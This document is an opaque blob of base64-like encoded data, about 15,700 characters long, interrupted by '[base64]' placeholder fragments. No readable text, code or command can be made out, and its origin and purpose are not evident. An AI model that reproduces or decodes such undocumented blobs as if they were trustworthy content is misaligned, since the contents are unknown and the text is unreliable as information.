ITDzzDrUkpCsKlI8ODAsKswqkhw7g0wonDjDt+ZHjDsWVJw6R/AhBcBsK3w57Dmng8TG/Ci3nCtcOnO8OHw5DDvcO1b2VyRgp8SjjDp0HCiF3Dqyk5w4pmwpIvwp1weD4fGcKpcDZyw4BSEn/DksKPLWDDqMOFfsKDXMOvw4PCksKUw7MWw7EWwok6fcOHc8K4wrLDs8Oxwq86LMKbw55lwpfCv8OGEcOGwqBCwp4wUU9HWSNNw5jDtsKWccKAwoUXw4TDp8OdKsOnw7LDjiDCmQjDpxE9woEuEsOiwqzDvMOTw6jDiADCpy5/QMO0XzoZw5DDscKqP8Ogw6hZwqFxwqnDmWjDuMO+AMORdgZNwqtyw7wHVFIHwrJ6w5rClxg1w7FXfcOXwoTDvMO5wpE3QsOhSCxqwoAuasOpw4PDkwrDtWI/ETZHwrh5wr7DicK8w6nDi8Kiw7/Dt8KvPsOxwrDDkFsbGsK8V8K/wp9YwpTDvcOFZEzCtsOKFA3DqcOASsKyVhBfw6DDkQvDpnvCgMKhw5PCj8KreFF+OsOcw41lWhFHwoTDsmYgbsKTw4fDpMKiAlDDpDJiXBrCnQ7DpcKswo/[base64]/CtwrChlFiFsOCVEtdw63DvSXCv8OBwq4qw4FPwqTDrMOvw6taRmnDoMOgworDg0HDm8KFRcKtw47DtX/ClGvDscOiw7nDohB0M8KeNivDshPDmMOnw7rCljAAW2HCpk/DqMOJJsK6w4bDvAzCn1jCsy5Qw7jCrsKcWkjChRUHTzjDrsOce8K6JWbDpRLDtMKIccK/MMOiw77DiFk2w7DDoMKfAQkRw7rDhCDDk0d2wqNmwoLDt0twFT/Cih3CtDkZdFfDhAnDoXXCuAXDiyMwNT5CIULDnykWMU8cw4VkQMOrfwYmb03Dl0NLwoB5dsOWTsOXaV11b8Otwr7CoEx/XsKvfsOtYcO0w58xw4J/[base64]/Do8KPwqhgP8KtJToJwqsXXcK9w6vDji0pw5XDjF8Owqc6woHDrsOmwpzCpMKqw5nDrGBqwpjCghcHAQTCksKLw7MeGh5WI0fDllzCgEYiw5VUwpTCjGQNw57DsCrDoGPCmMK6YSbDtUDDrUg4aDfChsK2TU5hw5fDh37DuD/DkFVSw7nDmMOswq7DmhBYw6owfsKWJ8O1w4TCq8OoV8O5ZMOKwo3Dj8KhAMOMGsOgOcOBwq7CgMOIw6MPwobDnCBtw55xw6NHw446w43DpQbDnkLDh8Ogwq/Dg0MNwqXCu8OOHUk8woDDoUXDlCLCglXCr3YRwqlVw70Hw4VyCiRPRmVkKsKtAsOzwoJVw6bCj0l+LmUgw5nDqsOHNMOZBW4Kwr3Cr8KDw7bDsMOIwq0Uw4zDksK8J8Kbw6vCisOtNQd/w5TDl1/[base64]/w4zDvmNFZMK1w4vCoV1GwpIRPMKNw5JXO3ApcERGfsKjPnQ8W8KqwpUSb2Zrw4JVwqnDp8KiR8Ocw7XDgxXDssKwC8KNwo8XU8KNw4J2woQOf8KbQ8OZTGnCn2DDiX3CvcK/YsKWwoheZcOww4seTsKlC8KORGDDusOGBhjCrzDDrcKTbSDCmS1EwpEbwoDCqsOvJiTDm8K7w5w6w5rCgXPDpDDCuMO/[base64]/[base64]/CgWdOwplmJDDDmEAoIDzCh0vCrmIDw5Idw6/Dk296dMOPeMKUHyLCnMOnwpzCgElawoHDlMOqXcO+KsKfc0gawrbCpsKWF8Kiw7I/wowVwoTDmyXCi2QlWX88ZcOqw74ZLsONw6nDlsKfw6g+UyZIwqTDsVvCicK8c0FPL3bCkC/[base64]/DgDrDi8OwBGjDqz7CszzDqiVNwphawq0xwpLDuDNEwqbCkl1zw5fDpFDCr2rClDzDnMK0w4Jxw4DDj8KHLD7Ci1jDujVgInbCu8OfwpvCmMOcGMKNw5EXwpLDgiILw6DCpV9/RMKMw7/CqsKPNsK3wrg4wqLDgMOBR8OGwpHCujrDhMOzM0YdLi1cwp3CsETDl8OtwrhUw5nDl8KSwqHCg8KXw5cJCj0YwrhSwrxXWSJXHMKKJgvCmw9OfMOlwoovw41EwoPCsibCscK7AFvDk8Kvw6R7w6kIPsO1woHCnVtvEcK0wpwYZFvCoFVvwp7DhGDDhcK/BcOUL8OASMOow5AQwrvCpsOwHsOYwqPCssOpbCEVw4Imwr/CmsOUb8OuwqlFwpnDn8OewoUzBkTCgsKWdcOKOMObRk5fw7NadVMHw6nDkcO+wrY6TsO9IcKJGcO0wqHCpHLCtQ0gw7nDmsK2wozDqDnCvXhdw7sDbl3CgRtaRsOnw5Zyw6jDkcOOPQM6XcKXE8Okw4/Cg8Klwo3CqcKrMSzChMKST8KNw4vCrU/CtsKsXEx+wqxPwrnDgcKMwrxyAcKoNGTClcOgw4bCkXfDqcOgU8OvwoJxJ0YsIiZUFz5VwprDtcKqU3puw6DCjxoFwoJwZMKEw6rCpMKKw6fCnEgafA4pVhNRC1AJwr3DlAJQL8Kzw7Mzw47DnxF8d8OULMKVQMKdwqDCgMOBelhaUA/DnmYzPcKJBHnDmSMUwrPDtcOxEMKjwq3DgTrDp8KEwo9Iw7FpFMKgwqfDlcOnw5IPw7XCucKpwovDpSXCggLCtGnCvcK3w5fDshnCiMKpwrzDkcKMFFsWw7Ngw59AacO7Yg/DisKQSyvDqMK3cEXCsSPDi8KWK8OPYH8pwprCs0Qxw7ATwrEBw5TCiyzDmMKVDsKKw68pYRo/KsOnRcKGPEjCmmVVw4MUZndPw5DCrsKgXmfDvVvCvcOBKXbDlsOLextEFcOAw4nCrjoBw7DDocKFw5vDqHAHTcOOT08Ebi0jw6cjQ1BfHsKKw69IJy0kflXDtcKNw6rCocKAw4t0WzwWwpbDlgLCuh7Cg8O7wpM8CsOVA3BBw612IsKBwqANH8Osw70uwq/DhXDCgMOfNcO+SsKXWMKmf8KaW8Oew6w0Ey7DinfDsyQLw4Vjwq4zfl9lS8OYJ8O1GsKTb8OqasKVwrHDhHnDpMKQwo0XD8ODMMK1w4MTEMKXGcOtwr/DqUAzwqE8EmTCmcKGOsOPOMK/w7N8w7fCmcKmHVxdJMKALcKYJcKGAhYnA8Kbw67DnCLDpMO+w6hOTsKDKlgnacOJwrHCh8OVV8K4w7kQFcOBw64yZVPDqXPDj8Ojwrh/XsKgw4NtDAxxwqcgScO0S8Opw7Y/a8KvFRYewpfChcKow6Ztw5DDr8KtBgnCl37Ct2U1AcKSw4Ahw7fDq3M5SHwRNmQ6wrArJ0JhHMO+O3cPE3rCr8KCLsKUwrvDgcOdw4/[base64]/w7vClMOmMsO/w7NVw4PCsH4EEAhpA8OXFWTClcOcwowbN8O2wooyKkRgwoPDv8Ocw7/DqsKsEMOyw6UxDMOcwpLDtBbCvcOeEMKQw5pxwr3DhiJ6ZTPCo8KgPUBDAMO+KRtTOjvCvTTDp8OSwoDDshJMYDYvHXnCo8KYYMOzV3Aow4wFAMOkwqpMNMOsRMOmwqZPR2FjwonCg8Kfbg3Dp8K9wo14w5fDoMKUw6LDoWbDt8OuwrdJF8K/RQDClsOnw4XCkTF/[base64]/w6/CgsOhw7wCAF/[base64]/CtMKIBWvCpsKxNMOhw6M8w6FGfGxfw4Z/PkLCo8K7w5rDv39lwrZwQMK5EcO+F8KWwrYVKAsuw6TDr8KIE8KdwqXCr8ODPlJTYMKrw7bDrMKNw5LDgMKmEUDCpMOWw6nCpV7DtjTDjCkqVj/DrsOWwopDKsKmw71EGcOdQ8KIw48cQGHCpSbCjWfDp2nDlcO9JyHDgBgNw4fDqXDCl8ORG0hvw73CkMODw5oHw4F3U3RbNjtAKcKNw4N+w7QxwqvDrnJzw7IBwqhXwrwow5DCkcKRDsO/B1R/AsKPwrpOMMKAw4XDgMKCw7NwAcOsw5FKCnJZS8OgREvChsKFwqhNw7Rew5LCssKyD8OYS0DDpsOhwr09OsO+BHpbA8KVVw4NYlJAccK7YnnCtivCqgJeIFjClkg+woR5wpVww5/CsMK3wozDv8Kqf8K6am/Du1rDuR0qF8OLecKNdgQXw4LDqxBYVcOWw7l/wrwAwqNowpwww7PDo8Ovb8KHU8ORckYJw7dDw5sUwqfDu3Q0RGzDkmY6OlxMw5dcHCsmwrN4YyPDvsKAEwIKIU0xw5/CujFMVMKMw4Akw7zCtMOePQtBw4/[base64]/[base64]/CkVhqUx0fw77Cj8KFwrHCmXfCocOhw5EzO8Ouwr7CjGDClMOMacKtw7owIMKxwonDsVHDvhfCtMKzwrfCgQbCs8KNQ8O5wrbDk242AMK/wptkZMOnXig0TMK2w6l3wr9/[base64]/ZD3Cn3LDlcOHw4TDtXDClcKyw59TwpVSw7wkwrttLsOvBlTCoMOLSXdZJMKXw6B7cX07wpwLwpLDsTJmMcKCw7QFw69xOcOsZsKIwo/Dv8OkaHnCvynCn17DkMO9LMK2woYsEyfCjizCo8OWw4fCnsKMw6bCgFHCr8OCw5/Ck8OqwrTCjcOKNMKlXn4OGDzDusOdw6TDvzJLXlZyFcOCBTRnwqvDgx7Dm8KBwo7Dg8OHwqHDuD/DplwVw5HCrUXDkk0iwrfCocK6VcOKw4TCjMOxw6kowqdKw5LCrWsow6t2w6lVJsKtwprDk8K/BcKWw4nDkBzCp8KJw4jCncKxeynCncOlw4tDw6hdw78hw4FDw77DtQjChsKEw4LDmcKkw4DDmcOFw5ppwr/ClBLDlmhFwoDDpTfCp8OKLyl6fjXDlWbCok4sBlJDw5/DhsKWwq3DrcObJcOBGiMxw5liw69Vw7rDrsOZw6tdCsKia34TDsOXw5MZw4s4ViVxwqsYWMOMw6cFwrzCi8Kdw60qw5jDs8OmfsO8BcK4XsK9w4zDicORwqcQUhIfU2gcVsK4wpvDvsKiwqDCvsO1w4liwrcXK0IibzjCsHh9w6MOQMOqw4/CjyjCnMKRTlvDksKiwo/CiMOXFcO3w47CsMONw53CoxPCglwpwpDDjsOdwrgzw7pow7TCsMK0w586SsKGH8O2WMKbw73DqWEcckEcw5rDvDsyw4LDrMOWw4BqBMOYw4hPw63CoMKvwpRuwo81ciwNN8Kvw4tywr9pYFTDlcKhCT0/wrE0PU/DkcOpw45KWcKrwoXDi00Twotpw7XCpkXDqSVNw7vDhzscWF1xL1lCfMKPwoUiwow/XcOfwrAOwoVAWiHCmsKmw4Rrw7dWLsOzw6zDsDxSwrnDnVvDojlWHEM+w7xKaMO7HcK0w7kvw60OB8KDw7TDqE3CjjPCj8OZw4HCv8KjXiLDkCbCtT8vwogWw6gePBp4w7PCuMKTPCxTXsOhwrdBGGN7woJzER/CjXRvXsOTwqUnwpZhB8OHK8KACyFrw7PChgZNEg46W8Oew602WcKqw7zCs3ccwqfCv8ORw5JCw6xiwo3CrMKawoTDlMOlG23Cv8K2wpdZwrF/wopkw6sMTMKVd8OCw7UUw4M+EgbCqE3CmcKNa8KnRj8IwrwWS8KLSl/DuRAvdcOPH8KHbcKJWcOaw4rDmsOvw4nCsMO5O8O9ecOZw4vDt1k9w6vDvBfDrsK5Y2/CnUgnFMOmVsOowqvCoG8qRcKrNcO3wrFjaMOCcTAsYSLCpUIrwrrDusOww6I8wpUvIVt6DRrCm07DiMKaw6YneDRcwqvDvkrDhHZ7QQ0oSMOqwq9iDTRPLsOcw4/DrsOdWcKAw518OGs7E8K3w50SG8KZw5TCn8OSGsOBJCtyworDsmzDlMOPeDrCisOpSW0iw47DvSLDuE/[base64]/Cu0cVb8KnSsKxw4FMPcKXw6bDksORFsOwRMOZwobCqWE7w59pw6bDv8KvF8OtMEXCisOZw5Vhw7LDmMK6w7XDvXkWw5nCjcO/wpwDwoLDhXI1wrQtGMOjwpvCkMKrNRrCpsOmw5Z2GMOoQcOzw4HDnmnDiDwWwqHDrH1cw5FDCsKawosdEsK8SsOhBEVAw4ZtRcOnS8KnE8KpX8KFZMKrQwxrwq8SwpvCn8Okw7TCmMOYJ8OoEsK7QsKzw6bDjz0/TsOOLMKvSMKbwow0wqvCtkPCr3B5wpEiMkHDoQlDeGXCrMKdw6IYwo0JCsOUasKuw73CrcK3LEzCt8OWa8OXcHUfBsOjdidwO8Otw7UFwoDDjgfDkSTDvhozCl8RN8K5wpHDt8KxU1zDo8KfZcOYD8Ofw7zDmQsiM3IDworDmcKCw5JKw4zDixPDrgjDtAIswpTCtX/ChhXChkknw7YVJFR/wpDDgynCjcK2w5vCtAzDlMOOSsOOIsK5w6oaWTwHw792w6kMFFbCp2/CkU/CjQHCihXDvcK9FMONwogYwqrDqx3Du8KSwq0uw5LDvMOXU2RuDcKaOsKEwqZewp4dw55lahTDi0XDjcOkdSrCmsOUf2Bzw71pSMK3w5Mow5FueUoWw57DnhHDuCXDi8OVB8OHMmbDmjxUW8KHw5LDicOtwrPDmW9oPQjDnm7CisK4w6DDjyDDshjCjsKCXj/[base64]/ChMKdVMOew4pPw60ywqjCtsKZwprDvcKxwoPDq8KRwq3Cs25MKhbCqMO4R8KnJGZlwqYmwqDClsK9wpnDknbCssODwpzDvyd1K0ElM1LCmW/DvsObw6VAwqgFE8K/wqDCtcO7w4sNw5Vfw6Qawox2woxCFMOiJMKiFcKUfcKZw545PMO1TcOzwo3Dvy3CtMO1FHDCo8OEw4B/wolOUFJYDA/[base64]/DmMKow5YkTi10wodXNgHCrjPCpwnCgUp/w5IofcKHwonDhxJ7woFrOH/[base64]/DrcKkw55HK8Kmw5ZaWsObax/ChWPCiEbCtiDDkQ7CvyVvcsOef8OEw7ACOzh6HsKmwpzCsDc5f8Ksw6UuKcKpNMOXwrI0wr9nwoQAw5jCrWDCq8OkQMKmJMOpPg/DmcKowrZ9A3HCjE5dwpdTw6DDl1kkw4EHaXBGUWPCiAsVBcK9HMK/w6tWRsOkw6TDgsOnwoQpNj7Cp8KQwovDmMK2WcKFPSVIC0ARwoI8w78sw4V8wpPCmRzCucOPw7I3wrNfAsOTaxDCsTlUwq/CgsOlw47Cqi3Ck0InccKwTsKBJcO7S8OBAE/CpQoAOhY/e3/[base64]/DmgnCnw5+wq/Cu1JCwpIEbiUyKmfClcK2w7fCgcKhw7IXMgTCswNyw4poEMKnRsKXwrXDgSElcxLClU3DqF0Sw7guw6vDtXhwKW0CLsKww6cfw71owrU+w4LDkQbDvgXCusKcwo7DtjIdNcKLwq/DukoBcMK4wp3DqMKTwqrCsVXCo0sHTcObBMO0ZsKtw6DDgcKbDSxewoHCocOjUF0rb8K/JRLCq2RMwqYBWAFCXMK1YETDjEfDjcONCMOYAxvCil8ldsKycsOQw7fCsVY3IcOMwobCrcK7w7jDkiADw7JkKcOJw5EeXz3DvB0PPGxdw5kfwosAR8O1NSV7M8K0fUHDv30TX8O1w6ICw4PCt8O7SMKEwrDDkMKjwqkaGDTCnsK5wqDCuD3Cp3ccwosNw6Nxw5LDol/ChsOcNcKew4IeFsK3RMO1wo9hRsOvw61mwq3DosKJw7DDrDXCoQA9e8Opw6VnATrCqcOKV8KwXsKfTXVOB2nCmcOABzIBasO2csOuw4MtAELDkCY2BiUvwp57w7lgQsK5cMKVwqvDgg3Dm2l/VinDgzDDvcOlM8KrO0EEw4o+Ig/Ck0g9wqV0w6HCtMKtNUPDrlTCmMKdYMKqQMOQwrIpdcOeCMKFV3fCuXR9FMOfwpfDjSIKw4PDhMOrbMK6esOaBVd7w7R8w65vw4ktGAE9P1DDpCLCvsOQLBRGw5TDtcONw7PCgRxkwpMVwrPDtE/DiCAzw5rCqsOLA8OPAsKHw6JcIcOuwps+wofCjMKNMT8FWMKpNsKaw4PClUwBw5QowpfCs0TDqmpGBMKEw4UmwqIMA1fDtMO9Y0/DumZxUMKAEiHDp33CrVvDigtCCsOYK8Kow5fDgcK7w5zDgsO0SMKZw43Ct0PDkVfDpCt8w6Jew455wrRtI8KPwpHDscOOD8OpwpPChy/DhcKRccOBw43CvcOzw57CnMKdw6pPwqMlw593XDnCswzDhlZUSsKXfMK1ZcOlw4nDmAVEw5J/elDCpUUdw6EyJSjDv8Oawq/DicKfwojDnSNPw4HCksOBQsOswopfwq4basKkw7FPIMO0woTDhV/DjsKxw4HCr1I8BMK9wpVIYTXDkMKjLGnDrMOoMx9cSiLDt3PCs29qw6ADaMKGTMOiw7LClMKiIRHDtMOBwoXDlcK/w5lAw55adcKTwrDCscK1w73DtXzCkcK4IwFVT1LDncOtw6AHBDsmwrTDtEMqasKvw6g1X8KkXhTCuDHCh37Dh0EMEhXDosOow6J1PcO/ImrCocK4C2BRwpbCp8ObwoTDqlrDqEJ5w7ouQ8KdOcKWQz9Nwo7CrQ3Dn8OmBWbDjktrwrLDpsO/woFVPMOySEjCjsKze3LCrEtLWsKkCMKRwpfCncK3Z8KBPMOpMHlSwp7CmMKIwpHDlcKBO2LDjsOWw45UCcKQw7/DpMKKw7ZVCU/[base64]/CmkRHw5ACWcOYP2nCoRPDtjHCt3RvLsKQNMKjX8OrHMOaS8ODw6NSInlYPjvCqcOaOzHDo8OFw4fCoxjCm8OrwrxcAAvCsWjCq08jwokGRsOTc8OZwr5qSFMcTMOpwqp/OcKpazbDqRzDjj8ODjc0RMK7wrxNe8O3wplqwq1mwqTCkQpHwptQWTjDnMOVfsKUJCHDoB1pLE3CsU/CpcO9FcO1KD4yZ17Dl8OFw5zDhQ/CmDIxwovCsQPCl8KLw7TDm8OVFsO6w6zDucK8aiYCOMK/w7LDnVpuw5PDiULDi8KZD0bDg39me0I8w6PCm03CtsKUwr7DjExcw5IUwpFbw7QnfnHCkznDkcOIwpzDvsKBTcO5W0hZPS/DusK3QhHDj2lQwqfDsS5yw4toBAdtZAYPwo7CqMKpfDg6wo3DkWRmwpRcwrzChsOAJifCisKLw4DChn7DiEZrwpbCvcOAAsK5wqjDjsONw5h4wo9JH8O/BcKcH8KPwpjCg8KPw5vDmAzCizvDrsKxbMOjw7PCpMKjd8OjwoYDWWHCkj/DlDZ1wr/Cskxlw5DDucKUd8O4KcKQFA3DjzfCo8OFMsKIwqppw7PDtMKNw4zDjkhrAsOCU3nCo3LDjEbCplrCuXo/[base64]/CpFdHQirDqQDDs8KOwr7DvQrDj8OEAhPDj8KIw5A3BHzCl3nCtBjDthjDvClxwrTCjnxTQGQrbsKLFSpEdH/[base64]/wpAdLcKlwqpTw6HDozfCm8OoGX/Cnj8EX8OUKkrDiiUuOHwaTsKJw6DDvcOsw4VfcXzCkMK5EAxsw59DI3jDii3CkMOKWsOmH8O/QcKUw4/[base64]/DnF8wPMOkw4Raw7fCu8OBw6nChlcEJcOoRcOieVlwCMKpw6pqwrPCpRx6wrQtwqFuwrTCvzFxCRtwHcKnwrnDmy7CvsObwrLCtDTCpl/DmG0kwp3DtThFwo3DhhEXT8OQRBMuAMOoQsKsQH/[base64]/FX09wqBsTU3Dl3dhw6DCqMKIw4A1wpjDvMOew4rCrcKcSDfCuWfCsynDvMKOw6pqacKcf8KFwqd4FxPCokfCjGcqwpAFBh7CucKXw4PDqzwGKgZnwoBrwqFywodLNhvDgkDDt3dEwqpmw4V/w4xjw7TDqWnDusKOw6bDvsK3XCE4w43DsjLDr8K3wpHCmhTChHMKeWVMw7HDlFXDk15WKcOffcO0wrdqNMONwpbCkcKzJcKbA1d/Bx8CU8OYVsKXwqFbGEDCssOEwrAsEwIfw4EvYT/[base64]/[base64]/Dg8OuYsKdDR3CqXzDs8OGw5FJGiohVEoxw7x8wqArwofDg8OYwp7CsV/[base64]/CtcK9w7bCt8OMScO0XmgaP2lpLnjDkVo/wrvDsFfCjsOyVy8nd8KLbirDuiTCl33DiMO+NsKHQTXDi8KpQxLCjsOBYMOzSV7Cj3LDuRjDoj1easKBwodRw4rCvMK5w6/[base64]/w6PDmWZaA8OQCR9GfiDChcO0w6RVw7nCt8K8JkzCqhYbIsOXw71Hw6IawoBfwqDDmsKwblPDrMKGwrXCs0zCjcKFQMOowrxNw7vDp3XDqsK0K8KbZ2hJC8ODworDmVR+eMK7ZcO7woZ6XMKoLj0XC8OdBMOzw47DhzdqCWADw5/Di8KfXFnDqMKowqfDqRbCkyrDgU7CnC8owpvCm8KRw4XDsQ80C2F/woJyQMKnw7wVwq/Dlx3DiCvDgX9FEA7CoMK3w4DDo8OJCTXDpHPDhGDDmSHDjsKCSMO8V8Oowq4WGsOfw4V+bMKRw7Y/cMOiw61gZH9acWXCr8OgEwDDlCTDqHTDngzDv0t0NsKLfToIw4LDu8K3w7lhwrENH8O8WjjDlB/CksKMw5xbWhnDvMOkwqsjQsOgwovCuMKGf8KWwoDClzJqwqfDg08gB8OkwqvDhMOce8OEccKOw7IqJsKbw7x/JcO7w7nDvWbChsOfNgXDo8KdRMKjAcOFwoHCocOSfDHCuMOHwprDuMKBV8Kew6/DvcObw6F2wok2KBUAw6djS1oQeQvDgVnDrMKqB8KBXsOyw44zKsOvC8OAw7oZw77CmcKowrPCshfDpcO6DMO1TzBMRxjDscOSQcO7w6PDjMKrwrl2w7XDvyk6BlTCnhBBQ1IvZU8DwqhkMcOnw4o1UzzCqk7DncKcwqsOw6FgIsOUPm3DlFQJfMKvIxYHw5/DtMOVdcK/[base64]/DlsKhwrg6F8Oawr3CmgFvwpnCklvDrT3DgMKkw4ocw6sMS1FbwplCG8KXwpcMYHzCrhLChVNew4xdwqdgFUbDlzrDv8K1wrBOMMKewp/CscO7NQAsw4MkRBo9w5scNsKkw4ZUwrg/wooJXMKkAMKOwro8YzZIV27CpBgzD1fDjsODUMKHJsKUAsK2JjMSw6AYZT3DiUHCgcO/wp7DucOMwpVZOQjCrcOyMgvDojJ8Zn1eBsOdPMONVcKZw6/CgjDDsMOYw5vDmWATECVJwrjDtsKTMMOSX8K9w5siwr7CpMKjQcKWwrQPwojDmzQ8Hi98w5zDs10rEMOsw58MwprCnsOHayhXBcKgJgjCn0TDr8OeJcKEOwDChsOowqLDlDvDqsKmTjsDw6x4XwDDg2EmwrhiAMKjwoZkOsOGXT/[base64]/CoMO/[base64]/wq3Cgg4nw4DCt8KkUzzDgsKTw4XCosOfwoHCosKtwrpkwoBDw5fDinx4w7TDmwg+w6LDvMKIwpFOw4DCpB8lworCtWDCp8KKwpcQw4MGXMOsACxnwq/CmxDCrlfDh1/DoEvCrsKhKVV2woMCw43CqzDCuMOQw5siwrxqEMOhwrzDtsK6w7XDvGEAwp/Ct8OrLC9GwovCoHgPclJdwoXCohc1TWDCnyvCtFXCr8Oaw7bDs1nDp3HDkMK5eQpJw7/Du8OMwrjDpsKPV8K9wrcpFyHChg5pwp7DgUJ1CMKoTsK1dBDCu8OmPcOcU8KKw5x0w5fCugPCr8KNUcOhTsOlwqIiA8Onw6BWwrXDgMOeQ0AnbMKow7paXMKvXH3Do8Ogw61tPsO7w5/[base64]/DtybCnMKDw5fDkMOew5ghwrMQZ8OIwrgPwoJKdMOYwqcjB8K/w618R8KGwoBhw6Bow6/CkiHDtAvCjk7CkcOiK8K0w4VTw7bDmcOlEcKGIhYSL8Ooc01va8OuZcONdsOrbsOXwrfDijLDvcOXwobDmzfDjAcBUTHCpgMsw5tSwrcnwrPChyfDuzPDo8OKNMO6wpYTwrnDvMKQwoDDkUZPM8KUM8O8wqjCiMOQC0JbI0fDkngowpTCoEVNw7/[base64]/ClSPCpcK4EcKDwrTCszEvWDssw4HDocKkw6jCtcOQw7LDhsOlRCEvwrnDv1jDicKywrw/USHCusOBan44wrbDpcOkw6Qow5DDs24rw5NRwq9iQwbDkg0Cw7TChcOcB8K8w75pZlB1eEfCrMKWVAnChMOJMm4NwpLCjXZDw7HDp8OTR8OMw5jCqsOsDFxydcOww6NxB8OASVglG8OFw7jCjcOJwrXCo8K8bcKHwpQxLMKvwp/[base64]/DksOYwo8YwprCi8ODSMKPwq5CfsKEw5HCvRswIMKjwqctw7IZwq/[base64]/[base64]/[base64]/DscOvesOXEMKgNcK4w5ccI1NcWknCvALCpXZBwoPDnSFFesKKw6PDhsKtwpgzw75nwoLDqcKewrvCm8OuDMKTw5/[base64]/OsOAK8KpwobChcKTw71Fw7jCkMKBw7dQZcK3a8OdF8Ocw7jCp3nCm8O3BBrDil3CmlEIw4bCvMKvCcORwqcWwqoWDHU8wosRIMK8w5UrEDQwwp8Dw6TDlF7CoMOMNnI0woTCmgpzfMOlwpzDt8OawqHDoH/[base64]/[base64]/DgsOEJUhEwrJUw4jCicOkw4gRw63CmsOFSsKBw6ojRz1YDRFFaMOsHcOowrUfwpIMw5pPYsOqVCliVh4Yw4bDkWzDkMOgLFQgRVQKw5PCuB95TGh0Bn/DukfCji8MenwMwrXDpQnCojQedF0QW2AHR8K1w50bIi/DqsKxw7J0woQjB8OjJcKXSQUWRsK7wrJ6wosNwoPCicO2HcOBNFTDscOPB8KHwqTCozBfw4XDr2DCpyrCl8OPw6TDqMOWwp45w7VtLgEEw5Mueh9EwqbDvsOVbsKKw5XCusKbw7AJPcKTPTtDw60beMKbw6kcw4hAW8KUw6lDw74lwqrCusKmJw/DmjjDn8O0wqXCmWtHWcOHw63DmXUdTX7ChHAfw5dhKMOfw7gRR0fDk8O9WU0zwp5JMsOgw4fDu8KMAcKqaMKLw7fDo8KHdBgWw6sUecONcsOCw7LCiEbDs8OGwoXChgVOLMOyADHDvTBQw503fCoCw6/DuFdDw7/CmsOFw4AoR8KvwqDDmsOmIcOLwpjDnMKHwonCmBLCmi1WSmDDtcK7LWd6wqLCp8K1wpJcw7rDvsOPwrHDjWJRXHkywp0mw5zCrQ0owowcw4EUwqbDi8OLAcKNSMOZw4/CssKQwqHDvnRYw5fDk8KOcz5fEsKdPGfDnj/[base64]/wrnDnsORey7DjcOkw77CjRnDucO8CMK/[base64]/DhyRDw4zCmFHDn8KWJkfCksOeIsOCw4A6JkbCp0guflXCtsKvO8OWwqYNwpVJIQdkw5HCscKzF8KcwolKw5HDt8KYTsOTCzoSwr1/aMKRwobDmhbCqMOKMsO7DmXDqmIuKsOPw4Exw73DnMOcLFVZMmtOwrQ8wpYvF8KVw6M5wo3DlmMBwoXCtnt1wpDCnC14VsKnw5bDv8Krw73DlH9SQWjDncOfdh5NeMKdZynCvU3CksOaaULDvCY/N3rDuGfCp8OTwrbCgMOhEGLDjRUHwqzCpi4ywo/Do8KjwqB+w7/DpQV0BDHDrsO4wrRtHMKdw7HCnWzDjcKBWhbCqxZnwp3CocKTwp0LwqAGCcK7A0B7cMKEw7gqdMOgF8OkwoLCqsK0w6rDvB4VC8KPQ8OjVjPDsXZJwoQIwpMOZcO/[base64]/PsKAJsKqw5phw4thw5vDpR/[base64]/FcO+wpTDpVsdfHzDi8Klwql5A8OPXVDDjMOTwpTCv8KXwqtLwq9LS2VpM1rCjiDCv3zDqFXDjMKyfsOXDcOnBFnDhsOMXQTCnnUpcGbDvcOQFsOewoArFns6DMOhUMKuwrYWeMKHw6PDtFY3AQnDrEJmwo5Lw7LCvgnDt3BBw4B/w5nCjnDCjMKyQcKHwqDCkTJ/[base64]/DmXJswpzDswRJwq/[base64]/DuMKEIsKSLMKJYsOWSsO0Pn/DmnNhw6FsL1TClMOBBSASWMKySCvCicOadsKTw6TDi8KNfSDDhcKJERPCg8KBw67Cr8OmwrUHYMKfwq0TIwXChDPCkkbCucKWRcK8PMKYSUlZw7rDlQ12wqjCjQJPVMOow7AwGFozwoHDtMOKL8KvJz0hXVPDpsKPw7hgw6jDgkXCl0TCvljDiX5Lw7/DnsOXw7dxBMOKw47DmsK4w5kRdcKIwqfCmcOmZsKdbcODw71nFHgbwovDoRvDjMKzBcKCw7ArwotCBsOncMObwqA6w4M3bDnDpwQvw5jCkAMSw4oGO3/[base64]/DsQ8Iwr1bw6MbSBTDssKswqNnEMKLwpTCky9KU8O+w6DDmSTCkCwhw51dwpMVP8KaUmc7woLDh8OVD15Vw7EWw4DDo2gfwrLDpFUoXiDDqDgOPcOqwofDtEc4KsO+UV4/DsOMGD4hw4bCpsKuCifDpcOYwpzDmwsqwrfDrMOxw7dPw7LDo8O/HsOQEX4uwpPCsxLDsFMowrTCkhBgwo/Cp8KadQkuN8OyAyNJbnDDr8KhZMOZw6nDgMOgckA+wo9DWsKOUMOfPsOtHMOIO8Oiwo7DkMKDKVfCjUwgw6zDs8KCdMKCw4xUw6LDvcOfCjZqUMOrw7/[base64]/DpkhQVzcCOCFsQW9cwonDpgZFG8OwHMKrAxBEVcKCw7rCmnloLkTCtSt8EnV+A1HDiFjDsFXCql/Ct8OmWMOCRMKmC8KuPMOzE2ETMjl7U8KQL1EPw57CgMOtXsKlwqRVw5M+wo/DqMK0w58wworDpz/[base64]/DssKAFcKnw6rDrxJtwp7CocKRwrAcejnCrsOUccKqwobCo3DCvTcawpswwoAYw4ptDwjClmckwqjCr8KDQMKUAkjCs8Kjwrw7w5DDlyhjwpN5I0zCn1LCgTRAwp8bwpRQw4BBSF7Ci8K9w4sWFBN+fUkEfH5EbsOGX1gRw5Fww5LCpMO/[base64]/CqsKTWyPCs8OXwpXDisKyKxAEKVxdw5cPwrIWw4prwoEIAVXCgDPCjSHDgj40TcOPTz0Xwq12wpXDg2zDtMOUw6puEcKcUzLCgDvChMKpCErCi2rDqBBtecKPU3sHG1TCksOjwpwxw6lgCsOWwoLCiTrDn8O8w6xywqzCjHTCpQ5ibU/Ck0lFD8KlF8KEeMORasOaZsOVDnfDq8KWCcO2w5rDmcKRKMK1w79dB3fCmC/Djj/ClMOyw7tKNEDCki3CmWV+wo5Awq1cw7J8YWtMwpQFNcOQw59ewpVoE33Cu8Oaw6zDu8OWw78XdRnDiE1sJMOoAMOZw7cVwpLCgMKHM8OTw6fDlmXDmT3CsU/CtmbCvsKPLF/Drxd0AGvDhcOiwrDCocOjwrnCp8OcwpnCgBpGfn5UwovDsBFhbnNYFAQ2GMO4w7PCilsgw7HDmXdLwoJCRsKxGsOowrbCs8OoBQzDucKCUkcwwrjCisO5TydGw4lELMKpwovDncOkwqdpw7p6w4PDh8KqNMOpdSY2bsOhwpAkw7PCrMKmQ8KUwr/[base64]/Q8KSAk8kWE8Tw6PDgwEaw5A+ccOXw4/DiMKyw71+wqo6w5rCvcOwecOaw5p